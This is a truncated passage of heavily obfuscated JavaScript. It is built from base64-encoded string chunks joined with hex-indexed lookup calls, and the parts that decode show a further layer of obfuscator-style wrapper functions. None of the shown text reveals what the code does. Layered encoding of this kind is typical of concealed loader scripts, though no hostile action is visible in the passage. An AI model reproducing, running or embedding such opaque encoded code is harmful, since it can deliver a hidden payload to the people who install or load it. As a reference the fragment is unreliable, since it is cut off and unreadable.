'WM3LCcwTEYoJykrSigweDJkYSwncm5BRi'+'cpK0ooMHgy')+(_0x5130083v(0x238)+'ykrSigweDU3ZCwnXTlXdycpK0ooMHg1OT'+_0x5130083v(0x22d)+'rSigweDM1YywnQSVKWicpK0ooMHg1YTYs'+'J0k4RTMnKStKKDB4NGY3LCcmI1FaJykrS'+_0x5130083v(0x189)+_0x5130083v(0x176)+'weDI4NiwnNmxsXScpK0ooMHg0ODgsJyZZ'+'SyQnKStKKDB4MzBkLCdwc2N3JykrSigwe'+'DM4NSwnWXhPVCcpK0ooMHg1MTQsJ3I1Tm'+'0nKStKKDB4Mjc1LCc3WmVDJykrSigweDN'+'mYywnJEJedicpK0ooMHg1ZTEsJ1lmXjEn'+'KStKKDB4NDk2LCd1RThaJykrSigweDEyN'+_0x5130083v(0x1d4)+'tKKDB4MmUzLCdZbXUjJykrSigweDUwYSw'+_0x5130083v(0x1c5)+'KDB4Mzk1LCd1RThaJykrSigweDNmMCwnI'+'2JbJicpK0ooMHg0NmYsJ3FdYWcnKStKKD'+'B4NTNhLCdxIypHJykrSigweDEyMywnbDJ'+_0x5130083v(0x1be)+'MWJlLCdyNU5tJykrSigweDFlYywnUGNae'+'icpK0ooMHg0MTksJzBMRignKStKKDB4Mm'+'UxLCdFVzE2JykrSigweDQ0YywnSFQmNyc'+_0x5130083v(0x227)+'LCc2bGxdJykrSigweDRjOSwnJllLJCcpK'+'0ooMHg0MzgsJ2w5aVUnKStKKDB4NjE4LC'+'dQY1p6JykrSigweDJmMiwnUXQjcicpK0o'+'oMHgyMmUsJ0BkbjYnKStKKDB4MjYzLCdI'+_0x5130083v(0x132)+'HgyNzAsJ3I1Tm0nKStKKDB4NWM5LCcwcH'+'pbJykrSigw')+('eDE2OCwnI2JbJicpK0ooMHg0NmMsJ3JoK'+'V4nKStKKDB4MmE5LCc3R2pAJykrSigweD'+'Q0OCwnXTlXdycpK0ooMHgyN2IsJ3I1Tm0'+'nKStKKDB4MjE3LCdQY1p6JykrSigweDUy'+'ZCwnbDJFOScpK0ooMHgzODIsJ2RdMWEnK'+'StKKDB4MjgwLCdZeE9UJykrSigweDFiZC'+'wnZWZGNScpK0ooMHgzYzgsJyZZSyQnKSt'+'KKDB4NjBjLCdsOWlVJykrSigweDI4MSwn'+'USgkNicpK0ooMHgyM2UsJ2w5aVUnKStKK'+_0x5130083v(0x1e7)+'JFOScpK0ooMHgzZDIsJ0ZUKmwnKStKKDB'+'4NTAxLCcwM1NxJykrSigweDJmYSwnbDJF'+_0x5130083v(0x193)+'TIyLCdxIypHJykrSigweDM2YywncjVObS'+_0x5130083v(0x154)+'zLCdFVzE2JykrSigweDJlOSwnaEtiZCcp'+'K0ooMHg1ODYsJzBMRignKStKKDB4MWVlL'+'CddOVd3JykrSigweDM3OSwnSThFMycpK0'+'ooMHgxYzYsJ3FdYWcnKStKKDB4MmJjLCc'+'mWUskJykrSigweDQzYSwnaEtiZCcpK0oo'+'MHgxNDQsJ3I1Tm0nKStKKDB4NDhmLCdRK'+_0x5130083v(0xcc)+'gzZDMsJ1l4T1QnKStKKDB4MzkwLCdsOWl'+'VJykrSigweDNkOCwnMHB6WycpK0ooMHgz'+'OGEsJ1l4T1QnKStKKDB4MThhLCdyaCleJ'+'ykrSigweDJmNywncV1hZycpK0ooMHgxMm'+'UsJ1BjWnonKStKKDB4NGNmLCdHS2pHJyk'+'rSigweDQxNSwnSFQmNycpK0ooMHgxMmEs'+'J1hPeEQnKStKKDB4MTMzLCdQY1p6JykrS'+_0x5130083v(0x237)+'EjKkcnKStK')+('KDB4MzYxLCdEcFZnJykrSigweDQ3ZSwnQ'+'ElxZycpK0ooMHg0Y2EsJyYjUVonKStKKD'+'B4MjQ1LCdQY1p6JykrSigweDM1ZiwnQEl'+'xZycpK0ooMHgxM2EsJ1ltdSMnKStKKDB4'+_0x5130083v(0x122)+_0x5130083v(0xb3)+'c5LCdyNU5tJykrSigweDVlNSwnMHB6Wyc'+'pK0ooMHg2MDUsJ0ElSlonKStKKDB4NTVl'+'LCdAZG42JykrSigweDMwZSwnSWxUIycpK'+_0x5130083v(0x1df)+'cjYlsmJykrSigweDRhMCwndCNOdicpK0o'+'oMHgxOWEsJ1ltdSMnKStKKDB4NWI1LCdo'+'S2JkJykrSigweDQ3OCwnWW11IycpK0ooM'+_0x5130083v(0x134)+'smJykrSigweDVjNSwnN1plQycpK0ooMHg'+_0x5130083v(0x1f5)+'JykrSigweDVlNiwnR0tqRycpK0ooMHg1M'+_0x5130083v(0xce)+'krSigweDQzNiwnR0tqRycpK0ooMHgzZWY'+'sJyYjUVonKStKKDB4MTVmLCcwM1NxJykr'+_0x5130083v(0x99)+_0x5130083v(0x18a)+_0x5130083v(0x226)+_0x5130083v(0x1ff)+'SigweDJiNywnZWZGNScpXT1mdW5jdGlvb'+_0x5130083v(0x215)+'g1NjcsJ0ElSlonKV09SigweDE2ZSwnNXB'+'tQycpKydzLycsZFtKKDB4MWM5LCckQl52'+'JyldPUooMHgyODksJ3EjKkcnKStKKDB4M'+_0x5130083v(0x219)+'cpK0ooMHg1')+('MWUsJzZsbF0nKStKKDB4MjhiLCcwM1NxJ'+_0x5130083v(0x140)+'YsJ3JuQUYnKStKKDB4MWZmLCcwcHpbJyk'+'rSigweDM2ZSwncHNjdycpK0ooMHgzMDEs'+'J0ZUKmwnKStKKDB4M2VkLCdQY1p6JykrS'+'igweDU3MiwnMDNTcScpK0ooMHgxMzIsJz'+'AzU3EnKStKKDB4MmFiLCcmWUskJykrSig'+'weDNjNSwnaEtiZCcpK0ooMHg1NDMsJ3Nz'+'VGgnKStKKDB4MzU1LCdRdCNyJykrSigwe'+'DI0ZCwnRHBWZycpK0ooMHgzODQsJ0dLak'+_0x5130083v(0x1ad)+'1ZSwnMExGKCcpK0ooMHgzYzksJ3JoKV4n'+'KStKKDB4MjY5LCdwc2N3JykrSigweDU1M'+_0x5130083v(0x1c1)+_0x5130083v(0xd5)+'ncSMqRycpK0ooMHgxYzAsJ1lmXjEnKStK'+'KDB4MjJmLCdRKCQ2JykrSigweDJlYSwnN'+_0x5130083v(0xeb)+'B4NDRhLCdlZkY1JykrSigweDNjYSwnR0t'+'qRycpK0ooMHgzM2UsJzVwbUMnKStKKDB4'+'MTY0LCdybkFGJykrSigweDIzYSwnSWxUI'+'ycpK0ooMHgyYzQsJ1BjWnonKStKKDB4Mz'+'Q5LCc1cG1DJykrSigweDEzZiwnWW11Iyc'+_0x5130083v(0x20d)+'LCczejNLJykrSigweDYxNSwnbnAzKCcpK'+'0ooMHg0ZjEsJzAzU3EnKStKKDB4NThhLC'+_0x5130083v(0xf5)+'oMHg1MGMsJ1EoJDYnKStKKDB4M2U0LCdR'+'KCQ2JykrSigweDIxYywnRHBWZycpK0ooM'+'HgyNWYsJyRCXnYnKStKKDB4NGEzLCdybk'+'FGJykrSigw')+('eDE0ZiwnWWZeMScpK0ooMHg0NDAsJ3QjT'+'nYnKStKKDB4MjAzLCdEcFZnJykrSigweD'+_0x5130083v(0xd6)+'nKStKKDB4NDBiLCcmI1FaJykrSigweDU0'+_0x5130083v(0x8e)+_0x5130083v(0x159)+'wnaEtiZCcpK0ooMHgxNTYsJ0VXMTYnKSt'+'KKDB4NWUzLCdxXWFnJykrSigweDEzZCwn'+'SFQmNycpK0ooMHgyNjcsJzRbW20nKStKK'+'DB4NDM1LCdkXTFhJykrSigweDRlZSwnSW'+_0x5130083v(0x198)+'4MTcwLCcmI1FaJykrSigweDRmZSwnN0dq'+'QCcpK0ooMHgyZTgsJzY4YksnKStKKDB4N'+'TAzLCdsOWlVJykrSigweDM0YywnNFtbbS'+'cpK0ooMHgyOTAsJ105V3cnKStKKDB4NWQ'+'0LCdZbXUjJykrSigweDUwNiwnNFtbbScp'+'K0ooMHg1MTIsJzdaZUMnKStKKDB4MmI1L'+_0x5130083v(0x10b)+'ooMHg0NGQsJ0VXMTYnKStKKDB4NTM5LCc'+'1cG1DJykrSigweDI0Miwnc3NUaCcpK0oo'+'MHgxMWQsJ1hPeEQnKStKKDB4MmYxLCdlZ'+'kY1JykrSigweDNjZiwnbnAzKCcpK0ooMH'+'g1NjUsJzAzU3EnKStKKDB4NTMwLCckQl5'+'2JykrSigweDI2NCwnNjhiSycpK0ooMHg0'+'MTYsJ1ltdSMnKStKKDB4NjExLCc3R2pAJ'+'ykrSigweDQyNiwnUSgkNicpK0ooMHg0Yj'+'ksJyYjUVonKStKKDB4NWZmLCc2bGxdJyk'+_0x5130083v(0x163)+'J105V3cnKStKKDB4MjA4LCdkXTFhJykrS'+'igweDI5ZCwnWXhPVCcpK0ooMHgyODMsJ0'+'hUJjcnKStK')+('KDB4MjM2LCdzc1RoJykrSigweDM4Niwnc'+_0x5130083v(0x19e)+'B4NTA5LCcwcHpbJykrSigweDQ4NSwnc3N'+'UaCcpK0ooMHg1ZTAsJ3dnVVonKStKKDB4'+_0x5130083v(0xb5)+'icpK0ooMHgxNGIsJ1EoJDYnKStKKDB4Mm'+'Y4LCdyaCleJykrSigweDJhOCwnZWZGNSc'+'pK0ooMHg0YzEsJzY4YksnKStKKDB4NTQw'+'LCdHS2pHJykrSigweDEyNSwncm5BRicpK'+'0ooMHg1NWIsJ2hLYmQnKStKKDB4NDIzLC'+'c2OGJLJykrSigweDQ5NCwnJiNRWicpK0o'+'oMHg0OWUsJyRCXnYnKStKKDB4MzIwLCdI'+'VCY3JykrSigweDVkZCwnQGRuNicpK0ooM'+'Hg2MGYsJ0hUJjcnKStKKDB4MWJjLCdEcF'+'ZnJykrSigweDM4YiwnRHBWZycpK0ooMHg'+'1M2UsJ105V3cnKStKKDB4MmNhLCdHS2pH'+_0x5130083v(0xc4)+'GYsJ2wyRTknKStKKDB4NWRjLCc1cG1DJy'+_0x5130083v(0x107)+'sJyZbbnonKStKKDB4MWNjLCcwcHpbJykr'+_0x5130083v(0x116)+'1BjWnonKStKKDB4MTJmLCdZeE9UJykrSi'+'gweDM0YSwnUXQjcicpK0ooMHg1ZjYsJyZ'+'ZSyQnKStKKDB4M2RjLCcmI1FaJykrSigw'+'eDM2NiwnNXBtQycpK0ooMHgxZTIsJ2RSJ'+'VInKStKKDB4MzI3LCdFVzE2JykrSigweD'+'M0NSwnQElxZycpK0ooMHgxMjYsJ3EjKkc'+'nKStKKDB4NGU3LCdJOEUzJykrSigweDE4'+'MiwnI2JbJicpK0ooMHgzMmQsJyZbbnonK'+'StKKDB4NDgwLCdIVCY3JykrSigweDIxZC'+'wnNmxsXScp')+('K0ooMHgxNDMsJ105V3cnKStKKDB4MmVkL'+'CdxIypHJykrSigweDNmZiwnJltueicpK0'+'ooMHgxOTgsJyYjUVonKStKKDB4MTdjLCc'+'0W1ttJykrSigweDIxMiwnQSVKWicpK0oo'+'MHg0YzYsJ3BzY3cnKStKKDB4MTRkLCdBJ'+'UpaJykrSigweDQ5OCwnWXhPVCcpK0ooMH'+'gxZWYsJyYjUVonKStKKDB4MWM1LCcmWUs'+'kJykrSigweDJkZiwndCNOdicpK0ooMHgz'+'MzMsJ2w5aVUnKStKKDB4MWVkLCdxIypHJ'+'ykrSigweDU2ZiwnUXQjcicpK0ooMHg1ZW'+'IsJ3dnVVonKStKKDB4M2M2LCcmW256Jyk'+'rSigweDQ0MywnMHB6WycpK0ooMHg0YTIs'+'JyRCXnYnKStKKDB4MTEyLCdGVCpsJykrS'+'igweDJkNCwnN1plQycpK0ooMHgxYTEsJ0'+'dLakcnKStKKDB4NDU3LCdxIypHJykrSig'+_0x5130083v(0x95)+_0x5130083v(0xb1)+'DU5ZCwncm5BRicpK0ooMHg0ZmEsJ2RSJV'+'InKStKKDB4MTkyLCdAZG42JykrSigweDU'+'2MiwnSWxUIycpK0ooMHg1NGIsJ3NzVGgn'+'KStKKDB4MTZhLCdQY1p6JykrSigweDUyY'+'ywnWWZeMScpK0ooMHgyMzMsJzY4YksnKS'+'tKKDB4NDI5LCdASXFnJykrSigweDE0ZSw'+'naEtiZCcpK0ooMHg0ZmIsJ3NzVGgnKStK'+'KDB4MWU1LCc1cG1DJykrSigweDU1YywnS'+'FQmNycpK0ooMHgxZTgsJ0hUJjcnKStKKD'+_0x5130083v(0x1d5)+'xZycpK0ooMHgxMzQsJ1BjWnonKStKKDB4'+_0x5130083v(0xb8)+'CcpK0ooMHgzZDUsJ0ZUKmwnKStKKDB4NG'+'IzLCdAZG42')+('JykrSigweDQzMiwnWWZeMScpK0ooMHgzN'+_0x5130083v(0x216)+_0x5130083v(0x20f)+'sJzRbW20nKStKKDB4MTc2LCckQl52Jykr'+'SigweDE1YiwncjVObScpK0ooMHgyOTYsJ'+'1EoJDYnKStKKDB4NTNkLCdkXTFhJykrKE'+'ooMHgzMjYsJ0RwVmcnKStKKDB4NTU2LCd'+'kUiVSJykrSigweDFkNiwnd2dVWicpK0oo'+'MHgxODksJ3VFOFonKStKKDB4MTZiLCckQ'+'l52JykrSigweDRhZSwnUGNaeicpK0ooMH'+'gyNmIsJ1hPeEQnKStKKDB4NDcxLCdEcFZ'+'nJykrSigweDM3MywnNjhiSycpK0ooMHg1'+'N2YsJ3dnVVonKStKKDB4MWQ0LCdxXWFnJ'+'ykrSigweDU2YywnWWZeMScpK0ooMHg1MW'+'QsJ2VmRjUnKStKKDB4MjM3LCdsMkU5Jyk'+'rSigweDFlMywnN1plQycpK0ooMHgxOWIs'+'J0lsVCMnKStKKDB4MTdhLCdsMkU5JykrS'+'igweDEyYywnZFIlUicpK0ooMHg0M2MsJ3'+'I1Tm0nKStKKDB4MTM5LCdBJUpaJykrSig'+'weDQzOSwnbDlpVScpK0ooMHg0MTcsJ105'+_0x5130083v(0x16f)+'DQwYSwnJltueicpK0ooMHg0YjQsJzY4Yk'+'snKStKKDB4NTY2LCc3R2pAJykrSigweDR'+'kNSwnWW11IycpK0ooMHgyMjAsJ1EoJDYn'+'KStKKDB4NDEzLCcjYlsmJykrSigweDM3Y'+'iwnN1plQycpK0ooMHgxMTksJ1lmXjEnKS'+'tKKDB4MTI5LCc2bGxdJykrSigweDMyMiw'+_0x5130083v(0x12d)+'KDB4MjhkLCdEcFZnJykrSigweDM5YywnQ'+'SVKWicpK0ooMHgzM2YsJ0dLakcnKStKKD'+'B4NWYyLCdJ')+(_0x5130083v(0x156)+'HgzOTMsJ2wyRTknKStKKDB4NDc1LCdZZl'+'4xJykrSigweDUyNiwnNFtbbScpK0ooMHg'+_0x5130083v(0x1b0)+_0x5130083v(0x1cf)+'TgsJzZsbF0nKStKKDB4NGE1LCdsMkU5Jy'+_0x5130083v(0xe8)+'sJ3VFOFonKStKKDB4MzA3LCdIVCY3Jykr'+'SigweDRjNSwnSFQmNycpK0ooMHgzMGMsJ'+_0x5130083v(0xd4)+'gweDJjNSwndCNOdicpK0ooMHg0ZGEsJ1l'+'tdSMnKStKKDB4MWQxLCcmI1FaJykrSigw'+'eDMzYywnJltueicpK0ooMHgyM2IsJ3VFO'+'FonKStKKDB4NDdiLCducDMoJykrSigweD'+'Q3NiwnRVcxNicpK0ooMHgyYjAsJzdaZUM'+'nKStKKDB4MmZkLCdsMkU5JykrSigweDU4'+'YiwnM3ozSycpK0ooMHgyYzksJ1BjWnonK'+_0x5130083v(0x167)+_0x5130083v(0x14e)+'KKDB4NWRlLCddOVd3JykrSigweDI4OCwn'+'I2JbJicpK0ooMHg1NzcsJ3NzVGgnKStKK'+'DB4NWYwLCdzc1RoJykrSigweDI2ZCwnJE'+_0x5130083v(0x23d)+'4MjI1LCd3Z1VaJykrSigweDM4MSwncmgp'+'XicpK0ooMHgzZTcsJzZsbF0nKStKKDB4M'+'TFiLCdybkFGJykrSigweDM1ZSwnbDJFOS'+'cpK0ooMHg0MDEsJ1ltdSMnKStKKDB4MzM'+'3LCcmI1FaJykrSigweDQwNywnUXQjcicp'+'K0ooMHg0MmIsJ3JoKV4nKStKKDB4M2NiL'+'CdlZkY1JykrSigweDI5YiwnJEJedicpK0'+_0x5130083v(0xa6))+(_0x5130083v(0x11b)+_0x5130083v(0x179)+'NiWyYnKStKKDB4NGE4LCdZeE9UJykrSig'+'weDQ2ZCwnM3ozSycpK0ooMHg1YzEsJ3Bz'+'Y3cnKStKKDB4NWY5LCdzc1RoJykrSigwe'+_0x5130083v(0x106)+_0x5130083v(0x127)+'yMywncmgpXicpK0ooMHg0NmUsJ0lsVCMn'+'KStKKDB4NGU4LCc2OGJLJykrSigweDUyM'+_0x5130083v(0x149)+_0x5130083v(0x1dd)+_0x5130083v(0x126)+'KDB4NWNkLCddOVd3JykrSigweDU3OSwnb'+'DJFOScpK0ooMHgxNmYsJ3NzVGgnKStKKD'+'B4MzkxLCdGVCpsJykrSigweDViMCwnQGR'+'uNicpK0ooMHgxODcsJ25wMygnKStKKDB4'+_0x5130083v(0x98)+_0x5130083v(0xa2)+'Y5LCdQY1p6JykrSigweDE4ZSwndCNOdic'+'pK0ooMHg0MDYsJzdaZUMnKStKKDB4NDUx'+'LCc2bGxdJykrSigweDE4YywnJEJedicpK'+'0ooMHgzNzYsJyZbbnonKStKKDB4MWE3LC'+_0x5130083v(0x1ce)+'oMHgzNzQsJ25wMygnKStKKDB4MjExLCdB'+'JUpaJykrSigweDQwMCwnM3ozSycpK0ooM'+'HgxN2YsJ3JuQUYnKStKKDB4MmIyLCdEcF'+'ZnJykrSigweDEzNywnNFtbbScpK0ooMHg'+'zMTgsJ0RwVmcnKStKKDB4MTljLCc0W1tt'+'JykrSigweDI0ZiwnSThFMycpK0ooMHg1M'+'DgsJ0dLakcnKStKKDB4MzQwLCdRdCNyJy'+'krSigweDUy')+('MCwnN0dqQCcpK0ooMHgzY2MsJ2hLYmQnK'+_0x5130083v(0x229)+'wnSFQmNycpK0ooMHg2MTksJ3QjTnYnKSt'+'KKDB4NDY3LCdyNU5tJykrSigweDVhYiwn'+_0x5130083v(0x125)+'DB4NWI0LCcwM1NxJykrSigweDJkNSwnST'+_0x5130083v(0x78)+'4MzZkLCdYT3hEJykrSigweDUzMSwnWXhP'+'VCcpK0ooMHgxNTEsJ3dnVVonKStKKDB4M'+'WE5LCcmI1FaJykrSigweDM1NywnQSVKWi'+'cpK0ooMHg1ODAsJ3dnVVonKStKKDB4NDl'+_0x5130083v(0x94)+'K0ooMHgxNzcsJ3EjKkcnKStKKDB4MmI0L'+'CddOVd3JykrSigweDQ2OCwnUXQjcicpK0'+'ooMHgxZmEsJ3FdYWcnKStKKDB4M2ViLCc'+_0x5130083v(0x21e)+'MHg0ZTIsJ1hPeEQnKStKKDB4MmUyLCduc'+'DMoJykrSigweDI4NSwnNjhiSycpK0ooMH'+'gzZDksJ1lmXjEnKStKKDB4MmZiLCdHS2p'+_0x5130083v(0xe7)+'MmQsJ0lsVCMnKStKKDB4MWY0LCcmW256J'+'ykrSigweDRmNSwnN0dqQCcpK0ooMHg1OD'+'IsJ0lsVCMnKStKKDB4MmJmLCc2bGxdJyk'+'rSigweDMxNiwnWW11IycpK0ooMHgyYWMs'+_0x5130083v(0xa3)+'igweDQ1NiwnUSgkNicpK0ooMHgyMGIsJy'+_0x5130083v(0x103)+'weDRkOCwnUSgkNicpK0ooMHgxNjcsJ1Bj'+'WnonKStKKDB4MmQ3LCc2OGJLJykrSigwe'+'DJlNSwnNmxsXScpK0ooMHgyNmUsJ0k4RT'+'MnKStKKDB4')+(_0x5130083v(0xa4)+'ycpK0ooMHg0MmEsJ0BJcWcnKStKKDB4NT'+_0x5130083v(0x136)+_0x5130083v(0xf4)+_0x5130083v(0x9a)+'0ooMHg1YWQsJ0lsVCMnKStKKDB4Mjg0LC'+'dIVCY3JykrSigweDI2NSwncSMqRycpK0o'+'oMHgxZTQsJzdHakAnKStKKDB4M2ExLCd0'+'I052JykrSigweDI3OCwnQGRuNicpK0ooM'+'Hg0OTUsJ0BJcWcnKStKKDB4NWQwLCc2OG'+_0x5130083v(0x128)+_0x5130083v(0x1d8)+_0x5130083v(0x15b)+'DksJ1ltdSMnKStKKDB4MjM4LCdRKCQ2Jy'+'kpKyhKKDB4MWJmLCcmWUskJykrSigweDM'+_0x5130083v(0xa5)+'KStKKDB4MzMwLCdRKCQ2JykrSigweDFiM'+'ywnUGNaeicpK0ooMHg1MjksJ3NzVGgnKS'+'tKKDB4NWFjLCdRdCNyJykrSigweDI1MSw'+_0x5130083v(0x1cb)+'KDB4M2NlLCdxXWFnJykrSigweDIwYSwnN'+'1plQycpK0ooMHgxZjUsJ1EoJDYnKStKKD'+'B4M2MyLCdHS2pHJykrSigweDE4NCwnWXh'+'PVCcpK0ooMHg0YmMsJ0lsVCMnKStKKDB4'+_0x5130083v(0x1f2)+_0x5130083v(0x153)+'QwLCdyNU5tJykrSigweDM4ZiwnRHBWZyc'+'pK0ooMHgxNDgsJ0BkbjYnKStKKDB4MTc5'+_0x5130083v(0xad)+'0ooMHgyMDcsJ1ltdSMnKStKKDB4NGY5LC'+_0x5130083v(0xdb))+('SigweDIxNiwnNmxsXScpK0ooMHgyZTAsJ'+'105V3cnKStKKDB4M2IxLCdxIypHJykrSi'+'gweDRhZiwnUXQjcicpK0ooMHg1YTMsJyR'+_0x5130083v(0x186)+_0x5130083v(0x1af)+'kAnKStKKDB4Mjk0LCdIVCY3JykrSigweD'+'JlYywnNFtbbScpK0ooMHgxNTUsJ1F0I3I'+'nKStKKDB4MzMxLCdyaCleJykrSigweDQx'+'YiwnMExGKCcpK0ooMHg0ZWQsJzY4YksnK'+'StKKDB4MzU2LCcwM1NxJykrSigweDNlMy'+'wnMHB6WycpK0ooMHg0ZTEsJ1hPeEQnKSt'+'KKDB4NTI1LCdkXTFhJykrSigweDQ4YSwn'+'WE94RCcpK0ooMHgxNmQsJ3EjKkcnKStKK'+'DB4NTU3LCdyNU5tJykrSigweDU5NiwnSW'+'xUIycpK0ooMHgyNjIsJ3BzY3cnKStKKDB'+'4MWQ4LCdRdCNyJykrSigweDEzNSwnXTlX'+'dycpK0ooMHg1YmYsJ0lsVCMnKStKKDB4N'+'WY4LCczejNLJykrSigweDU5NywnRlQqbC'+'cpK0ooMHgyZDMsJ1ltdSMnKStKKDB4M2Z'+'lLCdkUiVSJykrSigweDMzNiwnZWZGNScp'+'K0ooMHgxZjksJ2w5aVUnKStKKDB4MzE0L'+'Cc1cG1DJykrSigweDU1MiwnN1plQycpK0'+'ooMHg0ZWMsJ1F0I3InKStKKDB4NGUzLCd'+_0x5130083v(0x10d)+_0x5130083v(0xb0)+_0x5130083v(0xfa)+'gyNWQsJzVwbUMnKStKKDB4MzIzLCc2OGJ'+'LJykrSigweDUxMSwnNXBtQycpK0ooMHg0'+_0x5130083v(0xf0)+'ykrSigweDQxYywnbDJFOScpK0ooMHgyY2'+'UsJ0hUJjcn')+('KStKKDB4MTMwLCdRdCNyJykrSigweDQ1Y'+'SwnSFQmNycpK0ooMHgxYTYsJzBwelsnKS'+_0x5130083v(0x16b)+'nbnAzKCcpK0ooMHgyNWIsJ3dnVVonKStK'+'KDB4MjJjLCdZZl4xJykrSigweDQ5OSwnS'+'WxUIycpK0ooMHgyMzIsJzBMRignKStKKD'+'B4MjI4LCdlZkY1JykrSigweDM3ZSwnbDl'+'pVScpK0ooMHgxYjQsJ2wyRTknKStKKDB4'+'NWJlLCcmI1FaJykrSigweDMwMiwnRVcxN'+_0x5130083v(0x80)+'U5LCc3R2pAJykrSigweDU4MywnUSgkNic'+_0x5130083v(0x160)+_0x5130083v(0x1f4)+'0ooMHgzNjcsJ2RSJVInKStKKDB4Mjc3LC'+'dZbXUjJykrSigweDUwZSwncV1hZycpK0o'+'oMHg2MDQsJ0lsVCMnKStKKDB4NGMyLCdA'+_0x5130083v(0x123)+'Hg1ZjcsJyNiWyYnKStKKDB4MjQ0LCcmW2'+_0x5130083v(0x143)+'0MDQsJzN6M0snKStKKDB4MWUxLCdASXFn'+'JykrSigweDVhMSwnNXBtQycpK0ooMHg1N'+'TMsJ3VFOFonKStKKDB4MjMwLCdyaCleJy'+'krSigweDUwNSwnbDlpVScpK0ooMHg0Mjc'+_0x5130083v(0x230)+'SigweDQ2YSwnbDlpVScpK0ooMHg0MDIsJ'+'zdHakAnKStKKDB4MjI0LCdkXTFhJykrSi'+'gweDNkMCwnRHBWZycpK0ooMHgzNmEsJ3J'+'uQUYnKStKKDB4MWFjLCdQY1p6JykrSigw'+'eDQzZiwnUGNaeicpK0ooMHgzNjAsJ0ElS'+_0x5130083v(0x205)+_0x5130083v(0x1aa))+('KCcpK0ooMHg1YWEsJ3QjTnYnKStKKDB4N'+'TYxLCdyNU5tJykrSigweDVjZSwnJiNRWi'+_0x5130083v(0x81)+'2LCdzc1RoJykrSigweDJiYSwnQSVKWicp'+'K0ooMHg1ZDYsJyRCXnYnKStKKDB4NWZlL'+'Cc1cG1DJykrSigweDMzMiwnSThFMycpK0'+'ooMHg0ODEsJyYjUVonKStKKDB4MmYzLCd'+'ucDMoJykrSigweDUyYSwnI2JbJicpK0oo'+'MHgzZDQsJ0ZUKmwnKStKKDB4MWNhLCdFV'+'zE2JykrSigweDEzYywnWW11IycpK0ooMH'+'gyNmEsJ3BzY3cnKStKKDB4MzkyLCdkXTF'+'hJykrSigweDM5YiwnaEtiZCcpK0ooMHgy'+'MWIsJ105V3cnKStKKDB4MzU4LCdRdCNyJ'+'ykrSigweDQ3MywnJltueicpK0ooMHgxNz'+_0x5130083v(0x1ec)+'rSigweDU4NywndCNOdicpK0ooMHg0YWMs'+'J0BkbjYnKSsnSScpLGRbSigweDRiZiwnZ'+'WZGNScpXT1KKDB4MzcwLCdBJUpaJykrSi'+'gweDQyNSwnR0tqRycpKyduZycsZFtKKDB'+'4MTc0LCdyNU5tJyldPWZ1bmN0aW9uKHAs'+_0x5130083v(0x1a8)+'XJuIHAocyx0LHUsdix3LHgseSx6LEEsQi'+'k7fSxkW0ooMHg0NzQsJ3JoKV4nKV09ZnV'+'uY3Rpb24ocCxzKXtyZXR1cm4gcHx8czt9'+_0x5130083v(0x138)+_0x5130083v(0xc1)+'4gcChzLHQsdSx2LHcseCk7fSxkW0ooMHg'+'zNjUsJ3NzVGgnKV09ZnVuY3Rpb24ocCxz'+_0x5130083v(0x152)+'Tt9LGRbSigweDM2OSwnbnAzKCcpXT1KKD'+'B4MTE0LCd0')+('I052JykrSigweDNmNSwnSFQmNycpK0ooM'+'HgzYmIsJzVwbUMnKSsnXScsZFtKKDB4ND'+'A1LCdsOWlVJyldPUooMHg0ZTAsJ2wyRTk'+'nKStKKDB4M2VjLCckQl52JykrSigweDUx'+'NywncjVObScpK0ooMHg0ZDYsJzRbW20nK'+'SxkW0ooMHg2MDYsJ3QjTnYnKV09ZnVuY3'+'Rpb24ocCxzKXtyZXR1cm4gcChzKTt9LGR'+'bSigweDRkZCwnQGRuNicpXT1KKDB4NDg2'+'LCdxIypHJykrSigweDRlZiwnRHBWZycpK'+'0ooMHg1ZWUsJ3EjKkcnKStKKDB4MTFjLC'+'dFVzE2JykrJ10nLGRbSigweDRlNCwncV1'+'hZycpXT1KKDB4MWZkLCdYT3hEJykrSigw'+'eDI2MSwnSWxUIycpK0ooMHg0ZTksJzdHa'+'kAnKStKKDB4MTk5LCdGVCpsJykrSigweD'+'IyOSwnJEJedicpLGRbSigweDQ5ZCwnI2J'+'bJicpXT1mdW5jdGlvbihwLHMpe3JldHVy'+_0x5130083v(0x178)+'yldPWZ1bmN0aW9uKHAscyx0LHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHAocyx0LHU'+'sdix3LHgseSx6LEEsQik7fSxkW0ooMHgx'+'YTUsJzZsbF0nKV09ZnVuY3Rpb24ocCxzL'+'HQpe3JldHVybiBwKHMsdCk7fTt2YXIgZT'+'1kLGY9ZnVuY3Rpb24oKXt2YXIgcD0hIVt'+_0x5130083v(0x181)+'ciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1fM'+'Hg0MDMzNjY4ZTtpZih0KXt2YXIgdj10W0'+'soMHgyZDAsJ2RdMWEnKV0ocyxhcmd1bWV'+'udHMpO3JldHVybiB0PW51bGwsdjt9fTpm'+'dW5jdGlvbigpe307cmV0dXJuIHA9IVtdL'+_0x5130083v(0x90)+'ZhciBMPUos')+('dD17fTt0W0woMHgyMzksJ3JuQUYnKV09Z'+'VtMKDB4NTEzLCdJbFQjJyldLHRbTCgweD'+'I3YSwndUU4WicpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBNPUw7cmV0dXJuIGVbTSgweDM2'+_0x5130083v(0x1b8)+_0x5130083v(0x166)+'lXdycpXSx0W0woMHgyOTgsJ0lsVCMnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3Jl'+'dHVybiBlW04oMHg1ZmIsJ3BzY3cnKV0od'+'yx6KTt9LHRbTCgweDU0ZSwnd2dVWicpXT'+'1lW0woMHgyNDMsJ2RdMWEnKV0sdFtMKDB'+'4NGY0LCdzc1RoJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIE89TDtyZXR1cm4gZVtPKDB4N'+'DQ1LCdyaCleJyldKHcseik7fSx0W0woMH'+'gzMmUsJzBMRignKV09ZVtMKDB4M2VlLCc'+'2bGxdJyldLHRbTCgweDQzNCwnI2JbJicp'+'XT1mdW5jdGlvbih3LHope3ZhciBQPUw7c'+'mV0dXJuIGVbUCgweDE0YywnRVcxNicpXS'+'h3LHopO30sdFtMKDB4NWQzLCc3WmVDJyl'+'dPWZ1bmN0aW9uKHcpe3ZhciBRPUw7cmV0'+'dXJuIGVbUSgweDE4MywncSMqRycpXSh3K'+'Tt9O3ZhciB1PXQ7Zm9yKHZhciB2IGluIH'+_0x5130083v(0x14b)+_0x5130083v(0xa7)+_0x5130083v(0xd7)+'WVbUigweDQ3MiwnWE94RCcpXShmLHRoaX'+'MsZnVuY